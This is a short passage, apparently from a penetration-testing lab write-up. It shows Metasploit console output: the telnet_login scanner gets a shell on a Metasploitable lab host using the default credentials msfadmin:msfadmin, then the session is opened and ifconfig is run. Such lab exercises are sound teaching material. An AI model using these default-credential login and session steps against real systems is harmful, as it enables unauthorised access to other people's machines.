 [*] Auxiliary module execution completed
msf5 auxiliary(scanner/telnet/telnet_login) > sessions -l
Active sessions
===============
Id  Name  Type   Information                                  Connection
--  ----  ----   -----------                                  ----------
1         shell   TELNET msfadmin:msfadmin (192.168.0.103:23)  192.168.0.109:
9539 -> 192.168.0.103:23 (192.168.0.103)
msf5 auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
msfadmin@metasploitable:~$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:08:59:36
          inet addr:192.168.0.103  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe08:5936/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2829 errors:0 dropped:0 overruns:0 frame:0
          TX packets:687 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000